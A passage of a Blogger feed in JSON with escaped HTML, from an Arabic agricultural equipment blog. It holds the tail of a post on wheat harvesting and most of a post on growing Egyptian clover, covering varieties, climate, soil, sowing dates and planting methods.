القمح .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003E#\u0026nbsp;\u0026nbsp;\u0026nbsp; الحصاد :\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eيبدأ\n الحصاد في أوائل شهر مايو في الوجه البحري وفي أوخر شهر أبريل بالوجه \nالقبلي ، ويجب حصاد القمح عند النضج الفسيولوجي والذي يعرف من اصفرار \nالسلامية العليا والتي تحمل السنبلة في حوالي 50% من الحقل حيث يمنع الري \nقبل الحصاد بحوالي 10-15 يوما ، ويكون الحصاد قبل الغروب أو في الصباح \nالباكر حتى لايحدث انفراط للحبوب أو تكسير للسنابل ، مع العناية بعمليات \nالنقل والدراس لتقليل الفاقد في المحصول ، ويمكن استخدام الات الحصاد \nوالتربيط لسرعة اخلاء الأرض و التمكن من زراعة المحاصيل الصيفية في الوقت \nالمناسب ، ويفضل استخدام ماكينات الدراس التي تدار بالجرار لضمان الحصول \nعلي تبن ناعم وأداء الدراس في أسرع وقت ، كما يفضل استخدام الات الكومباين \nفي المساحات الواسعة لدي كبار المنتجين والزراع .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eالمصدر : \u003Ca href=\"http:\/\/goo.gl\/tBMPSY\" target=\"_blank\"\u003Ehttp:\/\/goo.gl\/tBMPSY \u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.al-sonbola.com\/feeds\/1292005248185731486\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.al-sonbola.com\/2016\/05\/blog-post_13.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1425343171230602199\/posts\/default\/1292005248185731486"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1425343171230602199\/posts\/default\/1292005248185731486"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.al-sonbola.com\/2016\/05\/blog-post_13.html","title":"زراعة القمح"}],"author":[{"name":{"$t":"السنبلة للمعدات الزراعية"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15677048864293165358"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"25","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiefzrw-iLpUJhezFqzWtv52TOjcHPVawJSixOqqbRidOtk1tGgA7ZbW9Y4ANoQZ2qJno-4_589VH5TrlsBvun8GMF0FhmDULKGXGU2SgCxVu7aw-l4M1gugxb7ZIHBUcQ\/s220\/stock-vector-wheat-ears-icon-121693147.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/yz9OnrKHc7Q\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1425343171230602199.post-8317130696750221954"},"published":{"$t":"2016-05-13T13:34:00.000-07:00"},"updated":{"$t":"2016-09-18T05:08:48.199-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"الات الحصاد الصغيرة"},{"scheme":"http://www.blogger.com/atom/ns#","term":"الة قص البرسيم"},{"scheme":"http://www.blogger.com/atom/ns#","term":"الة يدوية تستعمل للحصاد"},{"scheme":"http://www.blogger.com/atom/ns#","term":"حصادات صغيرة"},{"scheme":"http://www.blogger.com/atom/ns#","term":"سعر حصاده القمح مصر"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ماكينة حش البرسيم"}],"title":{"type":"text","$t":"زراعة البرسيم"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/gN0Us5oibd8\/0.jpg\" frameborder=\"0\" height=\"300\" src=\"https:\/\/www.youtube.com\/embed\/gN0Us5oibd8?feature=player_embedded\" width=\"470\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003Cstrong\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cstrong\u003Eدور البرسيم المصرى فى الزراعة المصرية .. \u003C\/strong\u003E\u003C\/span\u003E\u003Cspan\u003E\u003Cstrong\u003Eيعتبر المسئول الأول عن تحقيق استدامة خصوبة الأراضى المصرية منذ ما يزيد على خمسة الأف سنة حيث ..\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E*\u0026nbsp;يضيف للتربة 45-90 كجم آزوت للفدان بما يعادل 300-600\u0026nbsp;كجم سماد يحتوى على 15% آزوت .\u003Cspan\u003E\u003Cstrong\u003E \u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E*\u0026nbsp;كما أنة يضيف الآزوت العضوى والدوبال والمواد العضوية التى تحسن الخواص الطبيعية للتربة .\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E*\u0026nbsp;يعتبر محصول استصلاح واستزراع للأراضى الهاشمية حيث يتم استخدامة فى دورة محصول الأرز .\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E*\n كما يعتبر المحصول المصرى أفضل المحاصيل البقولية وأكفأها فى تحقيق نظام \nتعاقب زراعى مستدام مع المحاصيل النجيلية منذ ما يزيد عن خمسة الأف سنة .\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E*\u0026nbsp;كذلك\n هو أهم الوسائل على الأطلاق فى التحكم فى مقاومتة للحشائش بصفة عامة \nوحشيشة الزمير والفلارس والصمة بصفة خاصة أقتصادياً وبيئياً ويرجع ذلك \nلعمليات الحش المتكررة مما لايعطى فرصة لتكوين بذور الحشائش .\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E*\u0026nbsp;وأيضا\n من أهم المحاصيل التى كغذاء لنحل العسل وتخفيض المساحة المنزرعة برسيم عن \nحد معين أو منع زراعتة يعنى تدهور أو القضاء على ثروة مصر من نحل العسل.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E*\u0026nbsp;\n كذلك يعتبر المحصول المسئول عن إعاده بناء الحشرات النافعة التى تعتبر \nأساس المقاومة البيولوجية والمحافظة على الأتزان البيولوجى لمقاومة الحشرات\n الضارة الذى أختل نتيجة الإفراط فى إستخدام المبيدات.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E*\u0026nbsp;\n أيضا فهو أقل المحاصيل احتياجاً لعمليات الخدمة التى تنعدم فى حالة زراعتة\n بعد أرز مما يحافظ على بناء التربة وعدم حدوث نحر لها عن طريق المياه \nوالرياح والمحافظة على الميكروفلورا النافعة للتربة ويحقق مبدأ أقل حرث أو \nعدم الحرث الذى بدأ ينتشر فى العالم المتقدم\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E*\u0026nbsp;كذلك\n يعتبر أفضل محاصيل العلف إنتاجية ونوعية ومشاكلة تكاد تكون منعدمة \nبالمقارنة بالبرسيم الحجازى حيث يطلق على البرسيم المصرى فى كاليفورنيا \nالمحصول السحرى.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E*\u0026nbsp;وهو\n يوفر لمصر ماقيمتة حوالى 3.5 مليار دولار إذا ما تم الأستيراد علاوة على \nتدهور الثروة الحيوانية بعد أزدهارها فى عدم زراعة البرسيم .\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E\u003Cspan style=\"color: green;\"\u003Eأصناف البرسيم المصرى :\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: purple;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E*\u0026nbsp;يوجد طرازين للبرسيم المصرى هما :-\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E\u003Cspan style=\"color: purple;\"\u003E-\u0026nbsp;طراز وحيد الحشة :\u003C\/span\u003E مثل البرسيم الفحل.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E\u003Cspan style=\"color: purple;\"\u003E-\u0026nbsp; طراز متعدد الحشات :\u003C\/span\u003E أى أن هذه الأصناف متعددة الحشات تعطى (4-7) حشات ومن أمثال ذلك صنف هلالى , جيزة 6, جميزة 1, جيزة 15, سخا 4, جيزة 10.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: green;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eالظروف الجوية الملائمة لزراعة البرسيم :\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eالدراجة\n المثلى لإنبات ونمو البرسيم هى درجة 18-25 م ويقل إنبات البرسيم كثيراً \nعند أرتفاع درجات الحرارة عن 35 م كما أن انخفاض درجات الحرارة عن الحدود \nالمثلى يؤخر الإنبات ويضعف النمو.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: green;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eالتربة المناسبة :\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eتنجح\n زراعة البرسيم فى جميع أنواع الأراضى التى يمكنها الاحتفاظ بالرطوبة بينما\n لاتجود زراعتة فى الاراضى ذات مستوى الماء المرتفع (الغدقة ) أو المستوى \nالمرتفع من الملوحة .\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: green;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eميعاد الزراعة :\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eأنسب ميعاد لزراعة البرسيم متعدد الحشات النصف الأول من شهر أكتوبر حيث أن التبكبير فى الزراعة عن هذا الميعاد يؤدى إلى :-\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E* تعرض البادرات إلى درجات حرارة عالية مما يؤدى إلى تأثيرها وموتها ويقال أن البرسيم \"طير\".\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E*\u0026nbsp;تعرض البادرات إلى منافسة قوية من الحشائش الصيفية مما يؤدى فى بعض الأحيان إلى حرث المساحة وإعادة زراعتها مرة أخرى .\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E*\u0026nbsp;تعرض البادرات إلى المهاجمه لكثير من الحشرات بصفة خاصة دودة ورق القطن والدودة الخضراء.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E*\u0026nbsp;لن ينتج عن التبكير فى الزراعة زيادة فى الإنتاجية بالمقارنة بالزراعة فى الميعاد المناسب .\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E*\u0026nbsp;نوعية\n العلف الناتج من الزراعة المبكرة أقل من الجود من العلف الناتج عن الزراعة\n فى الميعاد المناسب نتيجة لإصابة الأوراق بالحشرات ومنافسة الحشائش \nبالبرسيم.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E*\u0026nbsp;قلة عدد الحشات التى يمكن الحصول عليها خلال الموسم حيث أن تعرض البرسيم للحرارة مقلل من قدرتة على إعادة النمو لفترة طويلة.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eوتأخير فى الزراعة عن النصف الأول من نوفمبر يؤدى إلى:-\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E*\u0026nbsp;بطء\n النمو نتيجة لتعرض الباردات لدرجة حرارة منخفضة حيث أن الحشة الأولى يمكن \nالحصول عليها بعد 80-90 يوماً من ميعاد الزراعة المتأخر.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E*\u0026nbsp;تعرض\n الباردات للإحمرار نتيجة لانخفاض درجات الحرارة مما يستلزم إضافة معدلات \nأعلى من سماد السوبر فوسفات لتزيد من تحمل الباردات لدرجات الحرارة \nالمنخفضة.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E*\u0026nbsp;انخفاض إنتاجية الفدان بالمقارنة بالزراعة فى الميعاد الأمثل بما قد يصل إلى 50%.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: green;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E إعداد الأرض للزراعة :\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eتحرث الأرض وتزحف جيداً ثم تقسم إلى شرائح أو أحواض مساحتها 0.5-1 قيراط لتسهيل عمليات الخدمة والرى.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cul dir=\"rtl\"\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: green;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eطرق الــــــــزراعة :\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: purple;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eأولاً: الزراعة على اللمعة :\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eيتم\n إعداد مهد ملائم للبذرة وذلك عن طريق الحرث المتعامد مع التزحيف لتصبح \nالأرض متوسطة النعومة مندمجة لدرجة متوسطة ومستوية حتى لاتتحرك البذرة \nلأسفل عند الرى حيث أن حجم البذرة صغير، ثم الأرض بالماء ببطء بحيث تتشبع \nالأرض بالمياة ثم تبذر البذور فى الماء مباشرة إذا كانت الأرض مستوية أو \nبعد إجراء عملية التلويط وهذة الطريقة غير مستحبة نظراً لاستخدام كميات \nكبيرة من المياة.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: purple;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eثانياً: الزراعة الجافة العفير:\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: maroon;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E1-\u0026nbsp; عفير بارد\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eتحرث\n الأرض وتزحف وتقسم إلى أحواض ثم تنثر التقاوى نثراً جيداً باليد ثم يتم \nتغطيتها باستعمال زحافة ثم تروى مباشرة رية خفيفة وتفضل هذه الطريقة لقلة \nالمياه اللازمة لرية الزراعة ويفضل نقع البذور فى الماء لمدة 12 ساعة قبل \nالزراعة على أن يتم نشلها وجفافها قبل البذر .\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E\u003Cspan style=\"color: maroon;\"\u003E2-\u0026nbsp; 